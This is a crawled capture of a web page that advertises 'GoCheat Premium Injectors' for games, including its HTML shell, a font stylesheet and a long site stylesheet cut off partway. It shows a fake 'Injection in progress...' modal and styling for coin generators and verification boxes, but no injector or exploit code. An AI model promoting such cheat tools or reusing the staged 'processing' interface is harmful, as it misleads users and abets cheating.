

--- FILE ---
content_type: text/html
request_url: https://levelbash.com/injectors/
body_size: 1411
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8" />
    <meta name="robots" content="noindex, nofollow">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <meta name="author" content="LevelBash" />
    <link rel="icon" type="image/png" href="img/favicon.png" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://levelbash.com" />
    <meta name="description" content="" />
    <meta property="og:description" content="" />
    <meta property="og:title" content="Premium Injectors by GoCheat (Powered by LevelBash)" />
    <meta name="keywords" content="" />
    <title>GoCheat Premium Injectors Powered by LevelBash</title>
    <!-- Bootstrap core CSS -->
    <link href="css/bootstrap.min.css" rel="stylesheet" />
    <!-- Custom styles for this Landing Page -->
    <link rel="stylesheet" href="use.typekit.net/sop1qpi.css" />
    <link rel="stylesheet" type="text/css" href="css/fontawesome-all.min.css" />
    <link rel="stylesheet" href="cdn.linearicons.com/free/1.0.0/icon-font.min.css" />
    <link rel="stylesheet" href="css/style.css" />
    <link rel="stylesheet" href="css/animate.css" />
</head>

<body>

    



    <button onclick="topFunction()" id="myBtn" title="Back to top">
        <div class="arrow-up"></div>
    </button>
    <div class="hexagon-top"></div>
    <div class="modal fade" id="generatorModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
        <div class="modal-dialog modal-lg modal-dialog-centered text-center" role="document">
            <div class="modal-content">
                <div class="console-processing-wrapper">
                    <div class="console-processing-inner-wrap animated bounceIn animation-delay-200">
                        <div class="console-processing-main">
                            <div class="console-processing-msg"><span class="lnr lnr-cog fa-spin"></span>Injection in progress...</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- Page Content -->
    <div class="container effect">
        <div class="row">
            <div class="col-12">
                <div class="text-center bounceIn">
                    <div class="logo">
                        <a class="animated bounceIn animation-delay-200"><img src="img/GoCheat_LB_Logo.webp" alt="GoCheat LB Logo" /></a>
                    </div>
                    <!-- GALLERY FILTER -->
                    <div class="grid-column col-lg-7 mx-auto section-content animated zoomIn">
                        <div class="row">
                            <div class="recent-activity-title-bg">

                            </div>
                        </div>
                        <div class="wrapper mx-auto">
                            <div class="row">
                                <div class="recent-activity-title">
                                    <!--<b class="ra-username1">Search:</b>-->

                                </div>
                            </div>
                            <input type="text" id="myInput" name="search" placeholder="Search..." />
                            <ul id="game-icons"></ul>
                        </div>
                    </div>
                    <!-- GALLERY FILTER END -->
                    <div class="separator"></div>
                    <div class="container effect">
                        <div class="text-center footer">&copy; Copyright 2023 LevelBash</div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="hexagon-bottom"></div>

    <!-- Container End -->
    <!-- Custom JavaScript for this Landing Page -->
    <script src="js/games.js"></script>
    <script src="js/search.js"></script>
    <script src="js/jquery.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/functions.app.js"></script>
    <script src="js/custom.min.js"></script>
    
<script async data-id="101206482" src="//static.getclicky.com/js"></script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101206482ns.gif" /></p></noscript>
    

    <script src="js/lazyload.js"></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d6fcb6eb55b45d296983bee9877a61c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://levelbash.com/injectors/use.typekit.net/sop1qpi.css
body_size: 211
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * bebas-neue:
 *   - http://typekit.com/eulas/00000000000000003b9b12e6
 *
 * © 2009-2019 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2019-09-26 18:57:44 UTC"}*/

@import url("../p.typekit.net/p65676567.css?s=1&amp;k=sop1qpi&amp;ht=tk&amp;f=13407&amp;a=29140504&amp;app=typekit&amp;e=css");

@font-face {
font-family:"bebas-neue";
src:url("af/2f0e6a/00000000000000003b9b12e6/27/le196e196?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n4&amp;v=3") format("woff2"),url("af/2f0e6a/00000000000000003b9b12e6/27/de196e196?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n4&amp;v=3") format("woff"),url("af/2f0e6a/00000000000000003b9b12e6/27/ae196e196?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n4&amp;v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;
}

.tk-bebas-neue { font-family: "bebas-neue",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://levelbash.com/injectors/css/style.css
body_size: 6837
content:
 body, html {
 	height: 100%;
 }

body {
	background: url( '../img/background.webp' );
	background-size: cover;
    -webkit-background-size: cover;
    background-position: center bottom;
    background-repeat: no-repeat;
    background-attachment: fixed;
	color: #1F1F1F;
	background-color: #0C141A;
  	overflow-x: hidden;
}
body::before {
  content: "";
  position: fixed;
  top: -10px;
  left: 0;
  width: 100%;
  height: 10px;
  box-shadow: 0px 0 25px rgba(0, 0, 0, 0.8);
  z-index: 100;
}
body.modal-open .effect {
    -webkit-filter: blur(7px);
    -moz-filter: blur(7px);
    -o-filter: blur(7px);
    -ms-filter: blur(7px);
    filter: blur(7px);
}
@font-face {
  font-family: customfont;
  src: url(../webfonts/Varela-Regular.ttf)
}
.modal-content {
  text-align: center;
  background: none;
  border: none;
}

.modal-header {
  background: none;
  border: none;
}

.modal-body {
  background: none;
  border: none;
}

::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color:    #fff;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color:    #fff;
   opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
   color:    #fff;
   opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10-11 */
   color:    #fff;
}
::-ms-input-placeholder { /* Microsoft Edge */
   color:    #fff;
}

::placeholder { /* Most modern browsers support this now. */
   color:    #fff;
}

h1, h2, h3 {
	line-height: normal;
	font-family: bebas-neue, sans-serif;
	font-weight: 400;
	font-size: 43px;
    color: white;
}
.separator {
	padding-top: 15px;
	padding-bottom: 15px;
}	

.logo {
	padding-top: 40px;
	padding-bottom: 40px;
}

.logo img {
	width: 200px;
	transform: scale(1.3);
    /*animation: pulse 4s infinite;*/
	filter: brightness(100%);
}
.logo img:hover{
	width: 200px;
	transform: scale(1.3);
    /*animation: pulse 4s infinite;*/
	filter: brightness(120%);
}

.logo p {
	line-height: normal;
	font-family: bebas-neue, sans-serif;
	font-weight: 400;
	font-size: 43px;
}

.section-outter {
	height: 40px;
	padding: 10px;
	position: relative;
}

.section-input {
	padding: 7px;
	padding-left: 20px;
	padding-right: 20px;
	background: #141D24;
	border: 1px solid rgb(217 240 0);
	border-radius: 5px;
	-webkit-box-shadow: inset 0px 0px 3px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: inset 0px 0px 3px 0px rgba(0,0,0,0.75);
    box-shadow: inset 0px 0px 3px 0px rgba(0,0,0,0.75);
}

.section-inner {
	font-family: bebas-neue, sans-serif;
	font-weight: 300;
	font-size: 25px;
	margin-top: -1px;
	padding: 1px;
	width: 100%;
	position: relative;
	background: #141D24;
}

.input-wrapper {
    position: relative;
}

.styled-input {
	font-family: bebas-neue, sans-serif;
	position: relative;
	text-align: center;
    width: 100%;
    background: #091314;
	color: #fff;
    border: none;
    box-shadow: none;
    padding: 0 20px 0 20px;
    height: 55px;
    font-size: 1.8em;
    font-weight: 400;
	border-radius: 5px;
}
.platform-section img{
	width: 100px;
	height: 100px;
}

.platforms {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
}

.platforms li {
  	cursor: pointer;
    display: inline-block;
    color: #d9fff9;
    padding: 19px 0px 19px 0px;
    width: 13.333333333333%;
    line-height: 28px;
    -webkit-transition: background 1s ease-out;  
    -moz-transition: background 1s ease-out;  
    -o-transition: background 1s ease-out;  
    transition: background 1s ease-out;
	border-top: 2px outset #4D00FF;
    border-bottom: 2px outset #4D00FF;
	border-radius: 5px;
	background-color: #141D24;
	margin-right: 7px;
	margin-left: 7px;
}

.platforms li:hover {
	background: #141D24;
}

.platforms li img {
    -moz-transition: all 1s; 
    -webkit-transition: all 1s;  
    -ms-transition: all 1s;  
    -o-transition: all 1s;  
    transition: all 1s; 
	opacity: 0.6;
	z-index: 1;
	padding: 15px;
}

.platforms li:hover + .platforms li img {
	opacity: 1!important;
}

.platform-active {
	background: #141D24;
	border-top: 2px outset #4D00FF;
    border-bottom: 2px outset #4D00FF;
	border-radius: 5px;
	filter: brightness(90%);
	-webkit-box-shadow: inset 0px 0px 30px 0px rgba(0,218,216,1);
    -moz-box-shadow: inset 0px 0px 30px 0px rgba(0,218,216,1);
    box-shadow: inset 0px 0px 30px 0px rgba(0,218,216,1);
}

.platform-active img {
	opacity: 1!important;
	filter: brightness(120%);
}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.styled-input:focus {   
  border-color: none;
  box-shadow: none;
  outline: 0 none;
}
a{
  color: #bce300;
}
.recent-activity-column {
  position: relative;
  color: #fff;
  padding-bottom: 0px!important;
  background: rgba(20, 29, 36, 0.75);
  border-bottom: 5px outset #4D00FF;
  border-top: 5px outset #4D00FF;
  border-radius: 5px;
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.75);
  -moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.75);
  box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.75);
}

.recent-activity-title-bg {
  width: 100%;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  background-color: #1f221f;
}
.recent-activity-title {
  margin-top: 10px;
  padding-left: 10px;
  padding-right: 10px;
  width: 100%;
}

.recent-activity-footer {
  background-color: #091314;
  margin-top: 10px;
  padding-left: 20px;
  padding-right: 20px;
  width: 100%;
  padding-bottom: 7px;
  color: #FFF;
}

.activity-column b {
  font-family: bebas-neue, sans-serif;
  text-transform: uppercase;
  color: #fff;
  font-size: 32px;
}

.ra-username {
	font-family: bebas-neue, sans-serif;
	font-size: 35px;
	letter-spacing: 1px;
	color: #efefef;
	font-weight: 400;
}
.ra-username1 {
	font-family: bebas-neue, sans-serif;
	font-size: 15px;
	letter-spacing: 1px;
	color: #F9C84A;
	font-weight: 400;
}
.activity-column span {
  font-family: bebas-neue, sans-serif;
  text-transform: uppercase;
  top: -10;
  display: block;
  margin-top: -5px;
  font-size: 18px;
  color: #F9C84A;
}
.user-icon {
  margin-top: -2px;
  width: 30px;
}
.game-icon {
  margin-top: -2px;
  width: auto;
  height: 100px;
  border-radius: 7px;
  border: 3px solid #8AC33F;
}
.coins-img {
  width: 80px;
  transform: scale(2);
  animation: pulse 2s infinite;
}
@keyframes pulse {
	0% {
		transform: scale(0.65);
	}

	60% {
		transform: scale(2);
	}

	100% {
		transform: scale(0.65);
	}
}
.points-img {
  width: 80px;
  transform: scale(2);
  animation: pulse 2s infinite;
}
/* Steps - Progress Bar */
.wizard-steps-container {
  position: relative;
  margin: 0 30px;
  margin-top: -10px;
}
.wizard-steps-container .progress-bar-container {
  left: 20px;
  right: 20px;
  position: absolute;
  height: 5px;
  background-color: #24AFD0;
  top: 8px;
}
.wizard-steps-container .progress-bar-container .progress-bar {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  height: 100%;
  width: 50%;
  background-color: #4D00FF;
  transition: width 900ms ease;
}

.steps {
  display: flex;
  justify-content: space-between;
  margin: 30px 0 0;
}
.steps .step {
  height: 20px;
  width: 20px;
  background-color: #24AFD0;
  border-radius: 50%;
  position: relative;
}
.steps .step.done, .steps .step.active {
  background-color: #4D00FF;
}

.steps .step .label {
  font-family: bebas-neue, sans-serif;
  color: #fff;
  position: absolute;
  bottom: 100%;
  left: 50%;
  width: 100px;
  margin-left: 80px;
  margin-bottom: -6px;
  text-align: center;
}

.multi-steps > li.is-active:before, .multi-steps > li.is-active ~ li:before {
  content: counter(stepNum);
  font-family: inherit;
  font-weight: 700;
}
.multi-steps > li.is-active:after, .multi-steps > li.is-active ~ li:after {
  background-color: #ddd;
}

.multi-steps {
    display: table;
    table-layout: fixed;
    width: 100%;
}
.multi-steps > li {
  z-index: 1;
  counter-increment: stepNum;
  text-align: center;
  display: table-cell;
  position: relative;
  color: #FFF;
}
.multi-steps > li:before {
  cursor: pointer;
  content: '\f00c';
  content: '\2713;';
  content: '\10003';
  content: '\10004';
  content: '\2713';
  display: block;
  margin: 0 auto 4px;
  background-color: #EAB642;
  width: 30px;
  height: 30px;
  line-height: 22px;
  text-align: center;
  font-weight: bold;
  border-width: 3px;
  border-style: solid;
  border-color: #FFF;
  border-radius: 50%;
}
.multi-steps > li:after {
  content: '';
  height: 1px;
  width: 100%;
  background-color: #FFF;
  position: absolute;
  top: 16px;
  left: 50%;
  z-index: -1;
}
.multi-steps > li:last-child:after {
  display: none;
}
.multi-steps > li.is-active:before {
  background-color: #EAB642;
  border-color: #FFF;
}
.multi-steps > li.is-active ~ li {
  color: #fff;
}
.multi-steps > li.is-active ~ li:before {
  background-color: #EAB642;
  border-color: #ddd;
}

.footer {
	font-family: bebas-neue, sans-serif;
	font-size: 20px;
	color: #fff;
}

.btn-generator {
  cursor: pointer;
}

.animation-delay-200 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}


.animation-delay-100 {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
}


.animation-delay-400 {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}

.animation-delay-600 {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
}

.animation-delay-1000 {
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}


.animation-delay-800 {
    -webkit-animation-delay: 0.8s;
    animation-delay: 0.8s;
}

.console-processing-inner-wrap {
    position: relative;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;
}

.console-processing-res-wrap {
    font-family: sans-serif;
	font-weight: bold;
    max-width: 300px;
    margin: 0 auto;
    display: none;
}
.console-processing-res-item-wrap h2{
	color: red;
	text-shadow: 2px 2px #000;
	font-family: bebas-neue, sans-serif;
}
.console-processing-res-item-wrap {
    color: #fff;
    background: rgba(20, 29, 36, 0.75);
    border-bottom: 5px outset #4D00FF;
    border-top: 5px outset #4D00FF;
	border-radius: 5px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.75);
	position: relative;
    margin: 0 auto;
    text-align: center;
    padding: 50px;
    width: 300px;
    display: table;
}

.coins-generator, .points-generator {
  font-style: normal;
}

.console-item-img {
    max-width: 100px;
}

.console-processing-res-select-amount {
    font-size: 5em;
    display: block;
    line-height: 1;
    font-weight: 700;
    margin-top: 7px;
    text-align: center;
    color: #000;
}

.console-processing-res-select-label {
    font-size: 1.2em;
    text-align: center;
    line-height: 1;
    color: rgba(0, 0, 0, 0.4);
    font-weight: 700;
    text-transform: uppercase;
}

.console-processing-msg {
    font-family: bebas-neue, sans-serif;
    font-size: 3em;
    color: #efefef;
    text-shadow: 3px 4px 0 rgba(0, 0, 0, 0.3);
    font-weight: 700;
    text-transform: uppercase;
    margin: 20px auto 0 auto;
}

.console-processing-msg span.lnr {
    font-size: 2em;
    color: #cae904;
    position: relative;
    margin-bottom: 10px;
    display: block;
    text-shadow: none;
    text-align: center;
}


.console-processing-msg-success {
    color: #970DC1;
}

.console-processing-msg-fail {
    color: #fc4349;
}

.console-processing-msg-fail span.lnr {
  color: #fc4349;
}

/* Packages */

.packagesPageCoins {
  display: none;
}

.packages {
  font-family: bebas-neue, sans-serif;
  padding-top: 20px;
  padding-bottom: 20px;
  margin: 0 auto;
  padding-inline-start: 0px;
}

.packages li {
  cursor: pointer;
  text-align: center;
  padding: 8px;
  background-color: rgba(41, 56, 68, 0.88);
  border-top: 3px outset #4D00FF;
  border-bottom: 3px outset #4D00FF;
  border-radius: 5px;
  list-style-type: none;
  display: inline-block;
  margin-left: 5px;
  margin-right: 5px;
}

.strike {
    position: relative;
    display: inline-block;
}
.strike::before {
    content: '';
    border-bottom: 2px solid red;
    width: 100%;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: skewY(-10deg);
    transform: skewY(-10deg);
}

.packages-bg {
  -webkit-box-shadow: -1px 2px 18px -2px rgba(0,0,0,0.75);
  -moz-box-shadow: -1px 2px 18px -2px rgba(0,0,0,0.75);
  box-shadow: -1px 2px 18px -2px rgba(0,0,0,0.75);
  position: relative;
  text-align: center;
background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(173,176,179,0.44) 100%);
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(173,176,179,0.44) 100%);
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(173,176,179,0.44) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#70adb0b3',GradientType=0 );
  padding: 7px;
  z-index: 1;
  font-size: 27px;  
  color: #515151;
  border-radius: 5px;
}

.packages-bg b {
  top: -15px;
  color: #56fffa;
}

.new-price {
  margin-top: -25px;
}

.packages-bg span {
  color: #FFF;
  font-weight: bold;
}

.packages-bg img {
  width: 130px;
  -webkit-filter: drop-shadow(5px 5px 5px #222);
  filter: drop-shadow(5px 5px 5px #222);
}

.packages-amount {
  padding-top: 5px;
}

.packages-amount span {
  font-size: 20px;
  font-weight: bold;
}

.packages-amount img {
  margin-top: -5px;
}

.packages-about {
  font-size: 18px;
  line-height: 10px;
  padding-bottom: 6px;
  color: #4D00FF;
  letter-spacing: 1px;
}

.packages-bg:after {
  top: 0;
  left: 0;
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background-repeat:no-repeat;        
    background-position: 0% top;
    z-index: -1;
    opacity: 0.7;
}

.packages-bg:before {
  top: 0;
  left: 0;
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background-repeat:no-repeat;        
    background-position: right bottom;
    z-index: -1;
    opacity: 0.7;
}

.packages-bg img {
  margin-top: -50px;
}

.package-active {
  background: rgba( 16, 238, 241, 0.30 );
}

.package-active .packages-bg {
  background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(86,255,250,0.44) 100%);
  background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(86,255,250,0.44) 100%);
  background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(86,255,250,0.44) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#7056fffa',GradientType=0 );
}

.package-active .strike::before {
  border-color: #FFF;
}

.package-active2 {
  background: rgba( 16, 238, 241, 0.30 );
}

.package-active2 .packages-bg {
  background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(86,255,250,0.44) 100%);
  background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(86,255,250,0.44) 100%);
  background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(86,255,250,0.44) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#7056fffa',GradientType=0 );
}

.package-active2 .strike::before {
  border-color: #FFF;
}

.packages li:hover {
  -webkit-transition: background 0.15s ease-in-out;
  -moz-transition: background 0.15s ease-in-out;
  -ms-transition: background 0.15s ease-in-out;
  -o-transition: background 0.15s ease-in-out;
  transition: background 0.15s ease-in-out;
  background: rgba( 16, 238, 241, 0.30 );
}


.packages li:hover .packages-bg {
  -webkit-transition: background 0.15s ease-in-out;
  -moz-transition: background 0.15s ease-in-out;
  -ms-transition: background 0.15s ease-in-out;
  -o-transition: background 0.15s ease-in-out;
  transition: background 0.15s ease-in-out;
  background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(86,255,250,0.44) 100%);
  background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(86,255,250,0.44) 100%);
  background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(86,255,250,0.44) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#7056fffa',GradientType=0 );
}

.packages li:hover .strike::before {
  -webkit-transition: background 0.15s ease-in-out;
  -moz-transition: background 0.15s ease-in-out;
  -ms-transition: background 0.15s ease-in-out;
  -o-transition: background 0.15s ease-in-out;
  transition: background 0.15s ease-in-out;
  border-color: #FFF;
}

.packages li:hover .packages-bg b {
  -webkit-transition: background 0.15s ease-in-out;
  -moz-transition: background 0.15s ease-in-out;
  -ms-transition: background 0.15s ease-in-out;
  -o-transition: background 0.15s ease-in-out;
  transition: background 0.15s ease-in-out;
  text-shadow: none;
  color: #FFF;
}

.packages li:hover .packages-bg:after {
  -webkit-transition: background 0.15s ease-in-out;
  -moz-transition: background 0.15s ease-in-out;
  -ms-transition: background 0.15s ease-in-out;
  -o-transition: background 0.15s ease-in-out;
  transition: background 0.15s ease-in-out;
}

.packages li:hover .packages-bg:before {
  -webkit-transition: background 0.15s ease-in-out;
  -moz-transition: background 0.15s ease-in-out;
  -ms-transition: background 0.15s ease-in-out;
  -o-transition: background 0.15s ease-in-out;
  transition: background 0.15s ease-in-out;
}

.verification-wrapper h3 {
  font-family: bebas-neue, sans-serif;
  font-size: 3.4em;
  text-transform: uppercase;
  color: #77041a;
}

.verification-wrapper p {
  font-family: bebas-neue, sans-serif;
  color: #FFF;
  font-size: 1.3em;
  max-width: 500px;
  margin: 0 auto;
  display: table;
}

.verification-wrapper {
  position: relative;
  color: #fff;
  background: #ff6d32;
  background: #a3152f;
  background: -moz-linear-gradient(top,  #a3152f 0%, #f61f48 100%);
  background: -webkit-linear-gradient(top,  #a3152f 0%,#f61f48 100%);
  background: linear-gradient(to bottom,  #a3152f 0%,#f61f48 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a3152f', endColorstr='#f61f48',GradientType=0 );
  padding: 40px 50px;
  max-width: 650px;
  margin: 0 auto;
  text-align: center;
}

.verification-wrapper:before {
  z-index: -1;
  background: #FF2147;
  position: absolute;
  content: ' ';
  width: 100%;
  height: 100%;
  left: -15px;
  right: 0;
  bottom: -15px;
}

.verification-entered-info {
    position: relative;
    margin-top: 10px;
}

.verification-e-i-col {
    font-family: bebas-neue, sans-serif;
    text-align: center;
    background: #a3152f;
    background: -moz-linear-gradient(top,  #a3152f 0%, #f61f48 100%);
    background: -webkit-linear-gradient(top,  #a3152f 0%,#f61f48 100%);
    background: linear-gradient(to bottom,  #a3152f 0%,#f61f48 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a3152f', endColorstr='#f61f48',GradientType=0 );
    padding-bottom: 0px!important;
    padding: 15px 15px;
}

.v-e-i-label {
    display: block;
}

.v-e-i-val {
    font-size: 1.8em;
}

.v-e-i-val img {
    max-width: 35px;
    margin-right: 5px;
    position: relative;
}

.verification-spinner {
    font-size: 2.6em;
    display: block;
    text-align: center;
    margin: 20px auto;
    color: #fff;
}

.player-name-v2 {
  font-style: normal;
}

/* Mobile CSS */

@media (max-width: 767px) {

  .packages li {
    margin-bottom: 40px;
    width: 45%;
  }

	.platforms li {
		width: 30%;
	}

    .steps .step .label {
        margin-left: 6px;	
        font-size: 13px;	
    }

	 .coins-img {
		width: 80px;
	}

	.points-img {
		width: 80px;
	}

	.activity-column b {
	    font-size: 28px;
	}

  .styled-input {
    font-size: 1.6em;
  }

  .packages-bg img {
      width: 100px;
  }

  .console-processing-msg {
    font-size: 2.6em;
  }

}
/** CUSTOM CSS **/
.button-outter {
	height: 40px;
	padding: 10px;
	position: relative;
}
.button-inner {
	font-family: bebas-neue, sans-serif;
	font-weight: 300;
	font-size: 25px;
	margin-top: -15px;
	padding: 1px;
	width: 100%;
	position: relative;
	background: #141D24;
	border: 5px outset #4D00FF;
}
.embed-responsive {
	border-radius: 5px;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
}
.activity-title {
	font-family: bebas-neue, sans-serif;
	font-weight: 300;
	font-size: 25px;
	margin-bottom: -33px;
	padding: 1px;
	width: 100%;
	position: relative;
	background: #141D24;
    border: 2px outset #4D00FF;
	border-radius: 5px;
}
.username-title {
	font-family: bebas-neue, sans-serif;
	font-weight: 300;
	font-size: 25px;
	margin-top: 21px;
	padding: 1px;
	width: 100%;
	position: relative;
	background: #141D24;
    border: 2px outset #4D00FF;
	border-radius: 5px;
}
.section-content {
    font-weight: normal;
    text-align: center;
    font-size: 0.8em;
    position: relative;
    background: #1f221f;
    border-width: 3px;
    border: 3px solid transparent;
    border-image: linear-gradient(0deg, rgba(0,0,0,0) 10%, rgb(224 243 2) 50%, rgba(0,0,0,0) 90%);
    border-image-slice: 1;
    border-radius: 15px;
    -webkit-box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 75%);
    -moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0,0.75);
    box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 75%);
    color: #efefef;
}
.trailer-content {
	font-weight: normal;
	text-align: center;
	font-size: 0.8em;
    padding: 30px;
	position: relative;
	background: rgba(20, 29, 36, 0.75);
    border-bottom: 5px outset #4D00FF;
    border-top: 5px outset #4D00FF;
	border-radius: 5px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.75);
}
/***** Preloader *****/
#loader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99999;
    background: url( '../img/LB_Background_Loader.webp' );
	background-size: cover;
    -webkit-background-size: cover;
    background-position: center bottom;
    background-repeat: no-repeat;
    background-attachment: fixed;
	background-color: #0C141A;
}
#loader {
    display: block;
    position: relative;
    left: 50%;
    top: 50%;
    width: 150px;
    height: 150px;
    margin: -75px 0 0 -75px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #151515;
    -webkit-animation: spin 2s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
